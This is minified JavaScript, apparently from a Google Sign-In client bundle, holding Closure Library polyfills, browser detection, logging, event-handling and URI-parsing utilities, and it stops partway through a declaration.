var oa=function(a,b,c){if(null==a)throw new TypeError("k`"+c);if(b instanceof RegExp)throw new TypeError("l`"+c);return a+""};t("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});t("Object.setPrototypeOf",function(a){return a||_.na});
t("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
t("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("m");d(k);if(!fa(k,f))throw Error("n`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
t("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this[0]={};this[1]=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.U?m.U.value=k:(m.U={next:this[1],na:this[1].na,head:this[1],key:h,value:k},m.list.push(m.U),this[1].na.next=m.U,this[1].na=m.U,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.U&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.U.na.next=h.U.next,h.U.next.na=h.U.na,
h.U.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].na=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).U};c.prototype.get=function(h){return(h=d(this,h).U)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),
n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&fa(h[0],m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,U:p}}return{id:m,list:n,index:-1,U:void 0}},e=function(h,k){var m=h[1];return ea(function(){if(m){for(;m.head!=h[1];)m=m.na;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.na=h.next=h.head=h},g=0;return c});t("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};t("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
t("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});t("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});t("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});
t("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});t("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});t("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});
t("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});t("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});t("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)fa(b,d)&&c.push(b[d]);return c}});t("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});
t("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});t("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});t("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
t("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(0>e||1114111<e||e!==Math.floor(e))throw new RangeError("o`"+e);65535>=e?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});
t("String.prototype.codePointAt",function(a){return a?a:function(b){var c=oa(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(0<=b&&b<d){b|=0;var e=c.charCodeAt(b);if(55296>e||56319<e||b+1===d)return e;b=c.charCodeAt(b+1);return 56320>b||57343<b?e:1024*(e-55296)+b+9216}}});t("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});
}catch(e){_._DumpException(e)}
try{
/*

 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Va;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.ua=function(a){return _.ra?_.sa?_.sa.brands.some(function(b){return(b=b.brand)&&_.ta(b,a)}):!1:!1};_.w=function(a){return _.ta(_.qa(),a)};_.wa=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.xa=function(){return _.ra?!!_.sa&&0<_.sa.brands.length:!1};_.ya=function(){return _.xa()?!1:_.w("Opera")};
_.za=function(){return _.xa()?!1:_.w("Trident")||_.w("MSIE")};_.Aa=function(){return _.xa()?!1:_.w("Edge")};_.Ba=function(){return _.xa()?_.ua("Microsoft Edge"):_.w("Edg/")};_.Ca=function(){return _.w("Firefox")||_.w("FxiOS")};_.Ea=function(){return _.w("Safari")&&!(_.Da()||(_.xa()?0:_.w("Coast"))||_.ya()||_.Aa()||_.Ba()||(_.xa()?_.ua("Opera"):_.w("OPR"))||_.Ca()||_.w("Silk")||_.w("Android"))};_.Da=function(){return _.xa()?_.ua("Chromium"):(_.w("Chrome")||_.w("CriOS"))&&!_.Aa()||_.w("Silk")};
_.Fa=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};_.Ga=function(){return _.ra?!!_.sa&&!!_.sa.platform:!1};_.Ha=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.Ia=function(){return _.Ha()||_.w("iPad")||_.w("iPod")};_.Ja=function(){return _.Ga()?"macOS"===_.sa.platform:_.w("Macintosh")};_.Ma=function(a,b){b=(0,_.La)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};
_.Na=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Qa=function(a){a=Oa.get(a);var b=Oa.get(_.Pa);return void 0===a||void 0===b?!1:a>=b};_.Ra=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};_.x=function(a,b){try{_.Qa("debug")&&window.console&&window.console.log&&window.console.log(_.Ra(b)+a)}catch(c){}};_.y=function(a,b){try{_.Qa("error")&&window.console&&window.console.error&&window.console.error(_.Ra(b)+a)}catch(c){}};
_.Ta=function(a){if(a instanceof _.Sa)return a.g;throw Error("q");};Va=function(a){return new Ua(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.Ya=function(a){var b=void 0===b?Wa:b;a:if(b=void 0===b?Wa:b,!(a instanceof _.Sa)){for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof Ua&&d.Md(a)){a=new _.Sa(a);break a}}a=void 0}return a||_.Xa};_.$a=function(a){a instanceof _.Sa?a=_.Ta(a):a=Za.test(a)?a:void 0;return a};var bb,cb,eb,fb;_.ab=_.ab||{};_.v=this||self;bb=function(a){a:{var b=["WIZ_global_data","oxN3nb"];for(var c=_.v,d=0;d<b.length;d++)if(c=c[b[d]],null==c){b=null;break a}b=c}a=b&&b[a];return null!=a?a:!1};cb=_.v._F_toggles||[];_.db=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};eb=function(a,b,c){return a.call.apply(a.bind,arguments)};
fb=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.gb=function(a,b,c){_.gb=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?eb:fb;return _.gb.apply(null,arguments)};
_.z=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};_.hb=function(a,b){function c(){}c.prototype=b.prototype;a.ua=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Be=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};_.ib=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};_.ta=function(a,b){return-1!=a.indexOf(b)};var jb=!!(cb[0]&256),kb=!!(cb[0]&512),lb=!!(cb[0]&4);_.ra=jb?kb:bb(610401301);_.mb=jb?lb:bb(188588736);var nb;nb=_.v.navigator;_.sa=nb?nb.userAgentData||null:null;_.La=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.ob=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.pb=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.qb=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};var rb=function(a){rb[" "](a);return a};rb[" "]=function(){};var xb;_.sb=_.ya();_.tb=_.za();_.ub=_.w("Edge");_.vb=_.w("Gecko")&&!(_.ta(_.qa().toLowerCase(),"webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.wb=_.ta(_.qa().toLowerCase(),"webkit")&&!_.w("Edge");
a:{var yb="",zb=function(){var a=_.qa();if(_.vb)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.ub)return/Edge\/([\d\.]+)/.exec(a);if(_.tb)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.wb)return/WebKit\/(\S+)/.exec(a);if(_.sb)return/(?:Version)[ \/]?(\S+)/.exec(a)}();zb&&(yb=zb?zb[1]:"");if(_.tb){var Ab,Bb=_.v.document;Ab=Bb?Bb.documentMode:void 0;if(null!=Ab&&Ab>parseFloat(yb)){xb=String(Ab);break a}}xb=yb}_.Cb=xb;var Oa=new Map;Oa.set("debug",0);Oa.set("info",1);Oa.set("warn",2);Oa.set("error",3);_.Pa="warn";_.Sa=function(a){this.g=a};_.Sa.prototype.toString=function(){return this.g};_.Xa=new _.Sa("about:invalid#zClosurez");var Ua=function(a){this.Md=a},Wa=[Va("data"),Va("http"),Va("https"),Va("mailto"),Va("ftp"),new Ua(function(a){return/^[^:]*([/?#]|$)/.test(a)})],Za=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Gb;_.Db={};_.Eb=function(a){this.g=a};_.Eb.prototype.toString=function(){return this.g.toString()};_.Fb=function(a){return a instanceof _.Eb&&a.constructor===_.Eb?a.g:"type_error:SafeHtml"};Gb=new _.Eb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",_.Db);_.Hb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.Fb(Gb);return!b.parentElement});_.Ib=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};_.Jb=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.La)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};_.Kb=function(){this.o=this.o;this.m=this.m};_.Kb.prototype.o=!1;_.Kb.prototype.Mc=function(){return this.o};_.Kb.prototype.W=function(){this.o||(this.o=!0,this.ga())};_.Kb.prototype.ga=function(){if(this.m)for(;this.m.length;)this.m.shift()()};_.Lb=function(a,b){this.type=a;this.h=this.target=b;this.defaultPrevented=this.i=!1};_.Lb.prototype.stopPropagation=function(){this.i=!0};_.Lb.prototype.preventDefault=function(){this.defaultPrevented=!0};var Mb=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.v.addEventListener("test",c,b);_.v.removeEventListener("test",c,b)}catch(d){}return a}();var Ob=function(a,b){_.Lb.call(this,a?a.type:"");this.relatedTarget=this.h=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.l=this.j=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.g=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.h=b;if(b=a.relatedTarget){if(_.vb){a:{try{rb(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.j=_.wb||void 0!==a.offsetX?a.offsetX:a.layerX,this.l=_.wb||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:Nb[a.pointerType]||"";this.state=a.state;this.g=a;a.defaultPrevented&&Ob.ua.preventDefault.call(this)}};_.hb(Ob,_.Lb);var Nb={2:"touch",3:"pen",4:"mouse"};
Ob.prototype.stopPropagation=function(){Ob.ua.stopPropagation.call(this);this.g.stopPropagation?this.g.stopPropagation():this.g.cancelBubble=!0};Ob.prototype.preventDefault=function(){Ob.ua.preventDefault.call(this);var a=this.g;a.preventDefault?a.preventDefault():a.returnValue=!1};Ob.prototype.m=function(){return this.g};_.Pb="closure_listenable_"+(1E6*Math.random()|0);_.Qb=function(a){return!(!a||!a[_.Pb])};var Rb=0;var Sb;Sb=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.xa=e;this.key=++Rb;this.Za=this.nb=!1};_.Tb=function(a){a.Za=!0;a.listener=null;a.proxy=null;a.src=null;a.xa=null};_.Ub=function(a){this.src=a;this.g={};this.h=0};_.Ub.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=Vb(a,b,d,e);-1<g?(b=a[g],c||(b.nb=!1)):(b=new Sb(b,this.src,f,!!d,e),b.nb=c,a.push(b));return b};_.Ub.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.g))return!1;var e=this.g[a];b=Vb(e,b,c,d);return-1<b?(_.Tb(e[b]),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.g[a],this.h--),!0):!1};
_.Wb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ma(a.g[c],b);d&&(_.Tb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};_.Ub.prototype.Wa=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=Vb(a,b,c,d));return-1<e?a[e]:null};var Vb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Za&&f.listener==b&&f.capture==!!c&&f.xa==d)return e}return-1};var Xb,Yb,Zb,bc,dc,ec,fc,hc;Xb="closure_lm_"+(1E6*Math.random()|0);Yb={};Zb=0;_.A=function(a,b,c,d,e){if(d&&d.once)return _.$b(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.A(a,b[f],c,d,e);return null}c=_.ac(c);return _.Qb(a)?a.L(b,c,_.db(d)?!!d.capture:!!d,e):bc(a,b,c,!1,d,e)};
bc=function(a,b,c,d,e,f){if(!b)throw Error("s");var g=_.db(e)?!!e.capture:!!e,h=_.cc(a);h||(a[Xb]=h=new _.Ub(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=dc();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Mb||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(ec(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("t");Zb++;return c};dc=function(){var a=fc,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.$b=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.$b(a,b[f],c,d,e);return null}c=_.ac(c);return _.Qb(a)?a.Tb(b,c,_.db(d)?!!d.capture:!!d,e):bc(a,b,c,!0,d,e)};
_.gc=function(a){if("number"===typeof a||!a||a.Za)return!1;var b=a.src;if(_.Qb(b))return b.ad(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(ec(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Zb--;(c=_.cc(b))?(_.Wb(c,a),0==c.h&&(c.src=null,b[Xb]=null)):_.Tb(a);return!0};ec=function(a){return a in Yb?Yb[a]:Yb[a]="on"+a};
fc=function(a,b){if(a.Za)a=!0;else{b=new Ob(b,this);var c=a.listener,d=a.xa||a.src;a.nb&&_.gc(a);a=c.call(d,b)}return a};_.cc=function(a){a=a[Xb];return a instanceof _.Ub?a:null};hc="__closure_events_fn_"+(1E9*Math.random()>>>0);_.ac=function(a){if("function"===typeof a)return a;a[hc]||(a[hc]=function(b){return a.handleEvent(b)});return a[hc]};var jc;_.ic=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");jc=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};var pc,rc,Ac,sc,uc,tc,yc,vc,Bc;_.kc=function(a){this.g=this.v=this.h="";this.o=null;this.m=this.i="";this.l=!1;var b;a instanceof _.kc?(this.l=a.l,_.lc(this,a.h),this.v=a.getUserInfo(),this.g=a.g,_.mc(this,a.o),this.i=a.i,_.nc(this,oc(a.j)),this.m=a.m):a&&(b=String(a).match(_.ic))?(this.l=!1,_.lc(this,b[1]||"",!0),this.v=pc(b[2]||""),this.g=pc(b[3]||"",!0),_.mc(this,b[4]),this.i=pc(b[5]||"",!0),_.nc(this,b[6]||"",!0),this.m=pc(b[7]||"")):(this.l=!1,this.j=new _.qc(null,this.l))};
_.kc.prototype.toString=function(){var a=[],b=this.h;b&&a.push(rc(b,sc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.getUserInfo())&&a.push(rc(b,sc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.o,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(rc(c,"/"==c.charAt(0)?tc:uc,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",rc(c,vc));return a.join("")};
_.kc.prototype.resolve=function(a){var b=new _.kc(this),c=!!a.h;c?_.lc(b,a.h):c=!!a.v;if(c){var d=a.getUserInfo();b.v=d}else c=!!a.g;c?b.g=a.g:c=null!=a.o;d=a.i;if(c)_.mc(b,a.o);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(_.ta(e,"./")||_.ta(e,"/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||
1==f.length&&""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.nc(b,oc(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.lc=function(a,b,c){a.h=c?pc(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.kc.prototype.getUserInfo=function(){return this.v};_.mc=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.o=b}else a.o=null};_.nc=function(a,b,c){b instanceof _.qc?(a.j=b,xc(a.j,a.l)):(c||(b=rc(b,yc)),a.j=new _.qc(b,a.l))};
_.zc=function(a){return a instanceof _.kc?new _.kc(a):new _.kc(a)};pc=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};rc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,Ac),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};Ac=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};sc=/[#\/\?@]/g;uc=/[#\?:]/g;tc=/[#\?]/g;yc=/[#\?@]/g;vc=/#/g;_.qc=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
Bc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&jc(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.qc.prototype.add=function(a,b){Bc(this);this.i=null;a=Cc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.qc.prototype.remove=function(a){Bc(this);a=Cc(this,a);return this.g.has(a)?(this.i=null,this.h-=this.g.get(a).length,this.g.delete(a)):!1};_.qc.prototype.clear=function(){this.g=this.i=null;this.h=0};
_.qc.prototype.qb=function(){Bc(this);return 0==this.h};var Dc=function(a,b){Bc(a);b=Cc(a,b);return a.g.has(b)};_.l=_.qc.prototype;_.l.forEach=function(a,b){Bc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Va=function(){Bc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};
_.l.ma=function(a){Bc(this);var b=[];if("string"===typeof a)Dc(this,a)&&(b=b.concat(this.g.get(Cc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};_.l.set=function(a,b){Bc(this);this.i=null;a=Cc(this,a);Dc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ma(a);return 0<a.length?String(a[0]):b};
_.Ec=function(a,b,c){a.remove(b);0<c.length&&(a.i=null,a.g.set(Cc(a,b),_.Na(c)),a.h+=c.length)};_.qc.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ma(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var oc=function(a){var b=new _.qc;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},Cc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},xc=function(a,b){b&&!a.j&&(Bc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),_.Ec(this,e,c))},a));a.j=b};
}catch(e){_._DumpException(e)}
try{
_.B=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.Fc=_.Ca();_.Gc=_.Ha()||_.w("iPod");_.Hc=_.w("iPad");_.Ic=_.w("Android")&&!(_.Da()||_.Ca()||_.ya()||_.w("Silk"));_.Jc=_.Da();_.Kc=_.Ea()&&!_.Ia();
}catch(e){_._DumpException(e)}
try{
var Pc,Rc,Uc,cd,ed,fd,gd,id,jd,ld,od,zd,Bd,Ad,Cd,Dd,Hd,Kd,Md,Qd;_.Lc=function(a){_.v.setTimeout(function(){throw a;},0)};
